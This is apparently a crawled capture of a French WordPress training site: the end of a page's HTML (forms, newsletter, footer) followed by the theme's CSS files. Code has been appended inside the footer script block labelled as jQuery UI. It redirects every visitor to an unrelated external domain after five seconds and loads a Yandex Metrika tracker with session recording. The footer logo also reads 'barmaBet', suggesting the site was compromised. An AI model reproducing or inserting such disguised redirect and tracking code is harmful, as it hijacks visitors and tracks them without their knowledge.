            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjg1YWQ4OTFlNDUyNWVhNGViMDJhMWU5MGI1ODc3YTM0Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type='text/javascript'> jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [1, 1]) } ); </script>			</div>
			<div class="uk-width-large-2-5 uk-width-medium-2-5">
				<div class="newsletter">
					<h3>Newsletter</h3>
					<h4>Inscrivez-vous :</h4>
					<p>Pour recevoir, par mail, tous les jours, le conseil et l’exercice du jour, inscrivez-vous en renseignant les champs suivants… </p>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-425 mc4wp-form-basic" method="post" data-id="425" data-name="Formulaire d&#039;inscription par défaut" ><div class="mc4wp-form-fields"><p>

	<input type="email" id="mc4wp_email" name="EMAIL" placeholder=" Adresse email" required />
</p>

<p>
	<input type="submit" value="S'INSCRIRE" />
</p></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769382694" /><input type="hidden" name="_mc4wp_form_id" value="425" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
		</div>
	</div>
</section><footer>
	<div class="uk-container uk-container-center">
		<div class="uk-grid">
			<div class="uk-width-large-1-3 uk-width-medium-1-4">
				<ul class="social">				
					<li><a href="#" class="uk-icon-small uk-icon-hover uk-icon-facebook-square"></a></li>
					<li><a href="#" class="uk-icon-small uk-icon-hover uk-icon-twitter"></a></li>
					<li><a href="#" class="uk-icon-small uk-icon-hover uk-icon-youtube"></a></li>
				</ul>
			</div>
			<div class="uk-width-large-1-3 uk-width-medium-2-4 uk-text-center">
				<a href="http://benezech-formation.fr" class="logo">barmaBet</a>
			</div>
			<div class="uk-width-large-1-3 uk-width-medium-1-4 uk-text-right">
				<a href="#tm-offcanvas" class="uk-icon-bars" data-uk-offcanvas=""></a>
			</div>
		</div>
	</div>
    <div class="uk-text-center mention-legale"><a class="" href="#" data-uk-modal="{target:'#mention-legale'}">Mentions Légales</a></div>
    <div id="mention-legale" class="uk-modal">
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
                <div class="uk-modal-header"><h2 class="headline">Mentions Légales</h2></div>
        <p>Crédit photos : Photos Laurent Bénézech + photo Stéphane Mifsud piscine PRESSESPORTS / Autres photos Laurent Bénézech : TOUT SHOOT – Photographe : Fabienne Nury</p>
            </div>
</div></footer>
<a href="#" class="back-top uk-icon-chevron-up"></a>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><link rel='stylesheet' id='gforms_reset_css-css' href='http://benezech-formation.fr/wp-content/plugins/gravity-forms/css/formreset.css?ver=1.8.19' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='http://benezech-formation.fr/wp-content/plugins/gravity-forms/css/formsmain.css?ver=1.8.19' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='http://benezech-formation.fr/wp-content/plugins/gravity-forms/css/readyclass.css?ver=1.8.19' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='http://benezech-formation.fr/wp-content/plugins/gravity-forms/css/browsers.css?ver=1.8.19' type='text/css' media='all' />
<script type="text/javascript" src="http://benezech-formation.fr/wp-content/themes/benezech/js/jquery-1.12.3.min.js?ver=1.12.3" id="my_jquery-js"></script>
<script type="text/javascript" src="http://benezech-formation.fr/wp-content/themes/benezech/js/uikit.js?ver=1.0.0" id="UiKit-js"></script>
<script type="text/javascript" id="myscript_js-js-extra">
/* <![CDATA[ */
var ajaxurl = "http:\/\/benezech-formation.fr\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="http://benezech-formation.fr/wp-content/themes/benezech/js/script.js?ver=1" id="myscript_js-js"></script>
<script type="text/javascript" defer src="http://benezech-formation.fr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="http://benezech-formation.fr/wp-content/plugins/new-royalslider/lib/royalslider/jquery.royalslider.min.js?ver=3.3.0" id="new-royalslider-main-js-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://benezech-formation.fr/wp-content/themes/benezech/style.css?ver=1.0.0
body_size: 3903
content:
@charset "UTF-8";
/*
Theme Name: BENEZECH
Theme URI: http://wordpress.org/themes/twentyfourteen
Author: the ghaoui hamdi
Author URI: ghaoui.hamdi@gmail.com
Description: benezech
Version: 1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, blue, gray, red, white, yellow, dark, light, one-column, two-columns, right-sidebar, fixed-layout, responsive-layout, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: twentysixteen

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);
@font-face {
  font-family: 'Proxima_Nova_Regular';
  src: url("fonts/Proxima_Nova_Regular.eot");
  src: local("Ôÿ║"), url("fonts/Proxima_Nova_Regular.woff") format("woff"), url("fonts/Proxima_Nova_Regular.ttf") format("truetype"), url("fonts/Proxima_Nova_Regular.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Proxima_Nova_Bold';
  src: url("fonts/Proxima_Nova_Bold.eot");
  src: local("Ôÿ║"), url("fonts/Proxima_Nova_Bold.woff") format("woff"), url("fonts/Proxima_Nova_Bold.ttf") format("truetype"), url("fonts/Proxima_Nova_Bold.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'futura-book';
  src: url("fonts/futura-book.eot");
  src: local("Ôÿ║"), url("fonts/futura-book.woff") format("woff"), url("fonts/futura-book.ttf") format("truetype"), url("fonts/futura-book.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "adellesans";
  src: url("fonts/adellesans.eot");
  src: url("fonts/adellesans.eot?#iefix") format("embedded-opentype"), url("fonts/adellesans.woff2") format("woff2"), url("fonts/adellesans.woff") format("woff"), url("fonts/adellesans.ttf") format("truetype"), url("fonts/adellesans.svg#AdelleSansW01-Thin") format("svg");
}
/* line 20, sass/style.scss */
* {
  box-sizing: border-box;
}

/* line 24, sass/style.scss */
body .back-top {
  display: none;
  width: 41px;
  height: 41px;
  border-radius: 50%;
  border: 2px solid #ff33cc;
  position: fixed;
  right: 20px;
  bottom: 3em;
  text-decoration: none;
  z-index: 6;
  font-size: 20px;
  color: #ff33cc;
  text-align: center;
  box-sizing: border-box;
  padding-top: 7px;
}

/* line 42, sass/style.scss */
header, footer {
  background-color: #d7d7d7;
  padding-top: 35px;
  padding-bottom: 35px;
}
/* line 46, sass/style.scss */
header .social, footer .social {
  display: flex;
  list-style: none;
  margin-top: 7px;
}
/* line 50, sass/style.scss */
header .social li, footer .social li {
  margin-right: 15px;
  margin-left: 15px;
}
/* line 53, sass/style.scss */
header .social li a, footer .social li a {
  transition: all .7s;
}
/* line 55, sass/style.scss */
header .social li a:hover, footer .social li a:hover {
  color: #ff33cc;
}
@media (max-width: 767px) {
  /* line 46, sass/style.scss */
  header .social, footer .social {
    padding-left: 0;
    margin-top: -15px;
    margin-bottom: 30px !important;
  }
}
/* line 66, sass/style.scss */
header .logo, footer .logo {
  color: #202020;
  font-size: 60px;
  text-decoration: none;
}
/* line 70, sass/style.scss */
header .logo span, footer .logo span {
  color: #ff33cc;
}
@media (max-width: 767px) {
  /* line 66, sass/style.scss */
  header .logo, footer .logo {
    font-size: 45px;
  }
}
/* line 77, sass/style.scss */
header .uk-icon-bars, footer .uk-icon-bars {
  font-size: 25px;
  color: #a0a1a5;
  transition: all .7s;
}
/* line 81, sass/style.scss */
header .uk-icon-bars:hover, footer .uk-icon-bars:hover {
  color: #ff33cc;
}

@media (max-width: 767px) {
  /* line 88, sass/style.scss */
  header, footer {
    position: relative;
  }

  /* line 91, sass/style.scss */
  header .uk-icon-bars, footer .uk-icon-bars {
    position: absolute;
    top: 15px;
    right: 15px;
  }
}
/* line 97, sass/style.scss */
.slider {
  margin-top: 35px;
}
/* line 101, sass/style.scss */
.slider #new-royalslider-1.rsUni .rsOverflow {
  background: #fff;
}

/* line 108, sass/style.scss */
.article {
  margin-top: 35px;
}
/* line 110, sass/style.scss */
.article .article-content {
  background-color: #d7d7d7;
  padding-bottom: 15px;
  min-height: 263px;
}
/* line 114, sass/style.scss */
.article .article-content h3 {
  background-color: #202020;
  text-align: center;
  padding-bottom: 10px;
  padding-top: 10px;
  color: #fff;
  margin-bottom: 15px;
}
/* line 122, sass/style.scss */
.article .article-content p {
  padding-right: 25px;
  text-align: justify;
}
@media (max-width: 959px) {
  /* line 122, sass/style.scss */
  .article .article-content p {
    padding-left: 15px;
    padding-right: 15px;
  }
}
/* line 130, sass/style.scss */
.article .article-content img {
  border: 3px solid #fff;
}
/* line 133, sass/style.scss */
.article .article-content a {
  text-decoration: none;
  display: inline-block;
  background-color: #202020;
  color: #fff;
  border: 1px solid #202020;
  padding: 10px 15px;
  margin-left: 2.5%;
  transition: all .7s;
  cursor: pointer;
}
/* line 143, sass/style.scss */
.article .article-content a:hover {
  background-color: transparent;
  color: #202020;
}
@media (max-width: 959px) {
  /* line 110, sass/style.scss */
  .article .article-content {
    min-height: 420px;
  }
}
@media (max-width: 767px) {
  /* line 110, sass/style.scss */
  .article .article-content {
    min-height: auto;
  }
}

/* line 156, sass/style.scss */
.formation {
  margin-top: 35px;
}
/* line 159, sass/style.scss */
.formation .formation-content {
  position: relative;
  border: 4px solid #d7d7d7;
  max-width: 347px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 15px;
}
/* line 166, sass/style.scss */
.formation .formation-content a {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(32, 32, 32, 0.5);
  margin: 0;
  color: #fff;
  padding: 10px 15px 10px 15px;
  text-decoration: none;
  font-size: 22px;
  transition: all .7s;
  background-image: url(images/plus.png);
  background-repeat: no-repeat;
  background-position: center right 15px;
  min-height: 60px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}
/* line 184, sass/style.scss */
.formation .formation-content a:hover {
  background-color: #202020;
}
@media (max-width: 959px) {
  /* line 166, sass/style.scss */
  .formation .formation-content a {
    font-size: 15px;
    background-size: 20px;
  }
}

/* line 194, sass/style.scss */
footer {
  background-color: #202020;
  margin-top: 35px;
  position: relative;
}
/* line 198, sass/style.scss */
footer .logo {
  color: #fff;
  text-decoration: none;
}
/* line 201, sass/style.scss */
footer .logo span {
  color: #ff33cc;
}

/* line 206, sass/style.scss */
.question-newsletter {
  margin-top: 35px;
}
/* line 208, sass/style.scss */
.question-newsletter .gform_wrapper {
  background-color: #d7d7d7;
  margin: 0;
  max-width: 100%;
}
/* line 212, sass/style.scss */
.question-newsletter .gform_wrapper .gform_heading {
  background-color: #202020;
  padding-left: 15px;
  padding-top: 10px;
  padding-bottom: 10px;
  width: 100% !important;
}
/* line 218, sass/style.scss */
.question-newsletter .gform_wrapper .gform_heading .gform_title {
  color: #fff;
  margin: 0;
}
/* line 226, sass/style.scss */
.question-newsletter .gform_wrapper form .gform_body .gform_fields > section {
  width: 50%;
  display: inline-block;
  vertical-align: top;
  text-align: center;
}
/* line 231, sass/style.scss */
.question-newsletter .gform_wrapper form .gform_body .gform_fields > section .gfield {
  margin-bottom: 15px;
}
/* line 235, sass/style.scss */
.question-newsletter .gform_wrapper form .gform_body .gform_fields > section input.large {
  width: 90%;
  height: 45px;
  border: none;
}
/* line 242, sass/style.scss */
.question-newsletter .gform_wrapper form .gform_body .gform_fields > section textarea.textarea {
  width: 90%;
  height: 165px;
  border: none;
}
@media (max-width: 767px) {
  /* line 226, sass/style.scss */
  .question-newsletter .gform_wrapper form .gform_body .gform_fields > section {
    width: 100%;
  }
}
/* line 254, sass/style.scss */
.question-newsletter .gform_wrapper form .gform_footer {
  margin: 0;
}
/* line 256, sass/style.scss */
.question-newsletter .gform_wrapper form .gform_footer input[type="submit"] {
  width: 150px;
  background-color: #202020;
  color: #fff;
  border: 1px solid #202020;
  padding: 10px 0;
  margin-left: 2.5%;
  transition: all .7s;
  cursor: pointer;
}
/* line 265, sass/style.scss */
.question-newsletter .gform_wrapper form .gform_footer input[type="submit"]:hover {
  background-color: transparent;
  color: #202020;
}
/* line 274, sass/style.scss */
.question-newsletter .newsletter {
  background-color: #d7d7d7;
  min-height: 311px;
}
/* line 277, sass/style.scss */
.question-newsletter .newsletter h3 {
  background-color: #202020;
  padding-left: 15px;
  padding-top: 10px;
  padding-bottom: 10px;
  width: 100% !important;
  color: #fff;
  margin: 0;
}
/* line 286, sass/style.scss */
.question-newsletter .newsletter h4 {
  color: #000;
  font-size: 18px;
  text-align: center;
  font-weight: 600;
}
/* line 292, sass/style.scss */
.question-newsletter .newsletter p {
  color: #636060;
  text-align: center;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 298, sass/style.scss */
.question-newsletter .newsletter input[type="email"] {
  height: 45px;
  width: 90%;
  margin-left: auto;
  margin-right: auto;
}
/* line 304, sass/style.scss */
.question-newsletter .newsletter input[type="submit"] {
  width: 150px;
  background-color: #202020;
  color: #fff;
  border: 1px solid #202020;
  padding: 10px 0;
  margin-left: 2.5%;
  transition: all .7s;
  cursor: pointer;
}
/* line 313, sass/style.scss */
.question-newsletter .newsletter input[type="submit"]:hover {
  background-color: transparent;
  color: #202020;
}
@media (max-width: 767px) {
  /* line 274, sass/style.scss */
  .question-newsletter .newsletter {
    margin-top: 35px;
  }
}

/* line 323, sass/style.scss */
.collection {
  margin-top: 35px;
}
/* line 325, sass/style.scss */
.collection .collection-content {
  background-color: #d7d7d7;
  padding-bottom: 15px;
}
/* line 328, sass/style.scss */
.collection .collection-content h3 {
  background-color: #202020;
  padding-left: 15px;
  padding-top: 10px;
  padding-bottom: 10px;
  width: 100% !important;
  color: #fff;
  margin: 0;
}
/* line 337, sass/style.scss */
.collection .collection-content .ouvrage {
  font-size: 16px;
  color: #000;
  padding-left: 15px;
  font-weight: 600;
  margin-top: 15px;
}
/* line 344, sass/style.scss */
.collection .collection-content .descriptif {
  font-size: 13px;
  color: #636060;
  margin-bottom: 7px;
}
/* line 349, sass/style.scss */
.collection .collection-content img {
  margin-left: 15px;
}
/* line 352, sass/style.scss */
.collection .collection-content .price {
  display: inline-block;
  padding-left: 15px;
  padding-right: 15px;
  background-color: #202020;
  color: #fff;
  font-size: 12px;
}
/* line 360, sass/style.scss */
.collection .collection-content .commander {
  border: 2px solid #202020;
  margin-top: 15px;
  text-align: center;
  background-color: #fff;
  padding-bottom: 15px;
}
/* line 366, sass/style.scss */
.collection .collection-content .commander h2 {
  color: #fff;
  background-color: #202020;
  padding-top: 5px;
  padding-bottom: 5px;
}
/* line 372, sass/style.scss */
.collection .collection-content .commander .montant {
  color: #ff33cc;
  font-size: 35px;
}
/* line 376, sass/style.scss */
.collection .collection-content .commander p {
  color: #000;
  font-weight: 500;
}
/* line 379, sass/style.scss */
.collection .collection-content .commander p span {
  font-weight: 700;
  font-size: 25px;
}
/* line 384, sass/style.scss */
.collection .collection-content .commander a {
  display: block;
  width: 85%;
  margin-right: auto;
  margin-left: auto;
  background-color: #ff33cc;
  color: #fff;
  font-size: 25px;
  text-decoration: none;
  font-weight: 600;
  padding: 10px 0;
  border: 1px solid #ff33cc;
  transition: all .7s;
}
/* line 397, sass/style.scss */
.collection .collection-content .commander a:hover {
  background-color: transparent;
  color: #ff33cc;
}

/* line 406, sass/style.scss */
#menu-main-menu {
  list-style: none;
  padding-left: 0;
  margin-top: 35px;
}
/* line 410, sass/style.scss */
#menu-main-menu li {
  margin-top: 7px;
  margin-bottom: 7px;
  transition: all .7s;
}
/* line 415, sass/style.scss */
#menu-main-menu li a {
  color: #fff;
  font-size: 16px;
  text-decoration: none;
  display: block;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 424, sass/style.scss */
#menu-main-menu li a:hover {
  background-color: #fff;
  color: #333;
}

/* line 432, sass/style.scss */
.article-content {
  margin-top: 35px;
}
/* line 434, sass/style.scss */
.article-content h3 {
  background-color: #202020;
  padding-bottom: 10px;
  padding-top: 10px;
  color: #fff;
  padding-left: 15px;
  margin-bottom: 0;
}
@media (max-width: 767px) {
  /* line 434, sass/style.scss */
  .article-content h3 {
    font-size: 16px;
  }
}
/* line 445, sass/style.scss */
.article-content .left-side {
  background-color: #d7d7d7;
  padding: 15px;
}
/* line 448, sass/style.scss */
.article-content .left-side img {
  border: 3px solid #fff;
}
/* line 451, sass/style.scss */
.article-content .left-side h4 {
  font-weight: 700;
}
/* line 454, sass/style.scss */
.article-content .left-side h5 {
  color: #ff33cc;
  margin: 0;
}
/* line 458, sass/style.scss */
.article-content .left-side h6 {
  padding-left: 15px;
  color: #202020;
  margin: 15px 0 0 0;
  font-weight: 700;
}
/* line 464, sass/style.scss */
.article-content .left-side .contenu {
  text-align: justify;
}
/* line 466, sass/style.scss */
.article-content .left-side .contenu.gras {
  font-weight: 700;
}
/* line 469, sass/style.scss */
.article-content .left-side .contenu.h6 {
  padding-left: 15px;
}
/* line 473, sass/style.scss */
.article-content .left-side .list-contenu {
  list-style: none;
  padding-left: 0;
}
/* line 477, sass/style.scss */
.article-content .left-side a {
  background-color: #202020;
  color: #ff33cc;
  border: 1px solid #202020;
  padding: 10px 15px;
  margin-left: 2.5%;
  transition: all .7s;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
  margin-bottom: 15px;
}
/* line 488, sass/style.scss */
.article-content .left-side a:hover {
  background-color: transparent;
  color: #202020;
}
/* line 493, sass/style.scss */
.article-content .left-side .prix {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  background-color: #e6e6e6;
  font-size: 35px;
  font-weight: 700;
  padding: 42px 0;
  position: relative;
  height: 100%;
}
/* line 504, sass/style.scss */
.article-content .left-side .commander {
  background-color: #ff33cc;
  color: #fff;
  border: 1px solid #ff33cc;
  padding: 10px 15px 10px 30px;
  transition: all .7s;
  cursor: pointer;
  display: block;
  text-decoration: none;
  font-weight: 700;
  width: 160px;
  text-align: center;
  background-image: url(images/panier.png);
  background-repeat: no-repeat;
  background-position: left 5px center;
  font-size: 12px;
}
/* line 520, sass/style.scss */
.article-content .left-side .commander:hover {
  background-color: transparent;
  color: #ff33cc;
}
/* line 525, sass/style.scss */
.article-content .left-side .acheter {
  background-color: #ff33cc;
  color: #fff;
  border: 1px solid #ff33cc;
  padding: 10px 15px 10px 30px;
  transition: all .7s;
  cursor: pointer;
  display: block;
  text-decoration: none;
  font-weight: 700;
  margin-top: 15px;
  text-align: center;
  background-image: url(images/acheter.png);
  background-repeat: no-repeat;
  background-position: left 5px center;
  font-size: 12px;
}
/* line 541, sass/style.scss */
.article-content .left-side .acheter:hover {
  background-color: transparent;
  color: #ff33cc;
}
/* line 546, sass/style.scss */
.article-content .left-side .content-video {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}
/* line 552, sass/style.scss */
.article-content .left-side .content-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* line 562, sass/style.scss */
.partenaire {
  margin-top: 35px;
  background-color: #d7d7d7;
}
/* line 565, sass/style.scss */
.partenaire ul {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  align-items: center;
  list-style: none;
  padding-left: 0;
  margin-left: 15px;
  margin-right: 15px;
}
/* line 574, sass/style.scss */
.partenaire ul li {
  width: 25%;
  text-align: center;
  margin-bottom: 15px;
  opacity: 0;
}
/* line 579, sass/style.scss */
.partenaire ul li a {
  display: inline-block;
  max-width: 140px;
}
@media (max-width: 767px) {
  /* line 574, sass/style.scss */
  .partenaire ul li {
    width: 28%;
    margin-left: 10px;
    margin-right: 10px;
  }
}
@media (max-width: 500px) {
  /* line 574, sass/style.scss */
  .partenaire ul li {
    width: 38%;
  }
}

/* line 594, sass/style.scss */
.temoignage {
  margin-top: 35px;
  background-color: #d7d7d7;
}
/* line 597, sass/style.scss */
.temoignage p {
  margin-left: 15px;
  margin-right: 15px;
  padding-left: 97px;
  background-image: url(images/temoigne.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding-top: 15px;
  padding-bottom: 15px;
  min-height: 100px;
  font-weight: 600;
}
@media (max-width: 767px) {
  /* line 597, sass/style.scss */
  .temoignage p {
    padding-top: 97px;
    padding-left: 0;
    padding-right: 0;
    background-position: top center;
  }
}

/* line 617, sass/style.scss */
.widget.widget_recent_entries {
  margin-top: 35px;
  background-color: #d7d7d7;
}
/* line 620, sass/style.scss */
.widget.widget_recent_entries h3 {
  background-color: #202020;
  padding-bottom: 10px;
  padding-top: 10px;
  color: #fff;
  padding-left: 15px;
}
@media (max-width: 959px) {
  /* line 620, sass/style.scss */
  .widget.widget_recent_entries h3 {
    font-size: 16px;
  }
}
/* line 630, sass/style.scss */
.widget.widget_recent_entries .content {
  padding: 0 15px 15px 15px;
}
/* line 632, sass/style.scss */
.widget.widget_recent_entries .content p {
  text-align: justify;
}
/* line 635, sass/style.scss */
.widget.widget_recent_entries .content .link {
  text-align: right;
}
/* line 637, sass/style.scss */
.widget.widget_recent_entries .content .link a {
  background-color: #202020;
  color: #fff;
  border: 1px solid #202020;
  padding: 10px 15px;
  margin-left: 2.5%;
  transition: all .7s;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
/* line 647, sass/style.scss */
.widget.widget_recent_entries .content .link a:hover {
  background-color: transparent;
  color: #202020;
}
@media (max-width: 959px) {
  /* line 637, sass/style.scss */
  .widget.widget_recent_entries .content .link a {
    padding: 10px 5px;
  }
}
/* line 658, sass/style.scss */
.widget#text-3 {
  margin-top: 35px;
  background-color: #d7d7d7;
  padding-bottom: 15px;
}
/* line 663, sass/style.scss */
.widget#text-3 h3 {
  background-color: #202020;
  padding-bottom: 10px;
  padding-top: 10px;
  color: #fff;
  padding-left: 15px;
}
@media (max-width: 959px) {
  /* line 663, sass/style.scss */
  .widget#text-3 h3 {
    font-size: 16px;
  }
}
/* line 673, sass/style.scss */
.widget#text-3 .textwidget {
  padding-left: 15px;
  padding-right: 15px;
}
/* line 677, sass/style.scss */
.widget#text-3 input[type="email"] {
  height: 45px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
/* line 683, sass/style.scss */
.widget#text-3 P {
  text-align: right;
}
/* line 685, sass/style.scss */
.widget#text-3 P input[type="submit"] {
  background-color: #202020;
  color: #fff;
  border: 1px solid #202020;
  padding: 10px 15px;
  margin-left: 2.5%;
  transition: all .7s;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
/* line 695, sass/style.scss */
.widget#text-3 P input[type="submit"]:hover {
  background-color: transparent;
  color: #202020;
}

/* line 703, sass/style.scss */
.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  height: auto;
}
/* line 710, sass/style.scss */
.embed-container iframe, .embed-container object, .embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* line 718, sass/style.scss */
.collection .collection-content .a-img {
  display: none;
}

/* line 721, sass/style.scss */
.collection .collection-content .a-img.img {
  display: block;
}

@media (max-width: 767px) {
  /* line 726, sass/style.scss */
  .collection .collection-content .a-img {
    max-width: 320px;
    margin-left: auto;
    margin-right: auto;
  }

  /* line 731, sass/style.scss */
  .collection .collection-content .a-img img {
    margin: 0;
  }
}
/* line 735, sass/style.scss */
#voir-plus {
  margin-top: 15px;
  background-color: #202020;
  color: #fff;
  border: 1px solid #202020;
  padding: 10px 15px;
  transition: all .7s;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
/* line 745, sass/style.scss */
#voir-plus:hover {
  background-color: transparent;
  color: #202020;
}

@media (max-width: 767px) {
  /* line 751, sass/style.scss */
  .img-xs img {
    max-width: 320px;
    margin-left: auto;
    margin-right: auto;
    display: block;
    margin-bottom: 15px !important;
    width: 100%;
  }

  /* line 760, sass/style.scss */
  .widget {
    margin-top: 35px;
  }
  /* line 762, sass/style.scss */
  .widget img {
    margin-left: auto;
    margin-right: auto;
    display: block;
  }
}
/* line 770, sass/style.scss */
.mention-legale {
  margin-top: 15px;
  margin-bottom: -15px;
}
/* line 773, sass/style.scss */
.mention-legale a {
  color: #ff33cc;
  font-size: 11px;
}
/* line 776, sass/style.scss */
.mention-legale a:hover {
  color: #ff33cc;
  text-decoration: none;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: http://benezech-formation.fr/wp-content/themes/benezech/css/skins/ghaoui/ghaoui.css?ver=3.3.0
body_size: 2075
content:
/******************************
*
*  RoyalSlider Universal Skin
*
*    1. Arrows 
*    2. Bullets
*    3. Thumbnails
*    4. Tabs
*    5. Fullscreen button
*    6. Play/close video button
*    7. Preloader
*    8. Caption
*    
*  Sprite: 'rs-universal.png'
*  Feel free to edit anything
*  If you don't some part - just delete it
* 
******************************/


/* Background */
.ghaoui,
.ghaoui .rsOverflow,
.ghaoui .rsSlide,
.ghaoui .rsVideoFrameHolder,
.ghaoui .rsThumbs {
	background: #fff;
	color: #FFF;
}


/***************
*
*  1. Arrows
*
****************/

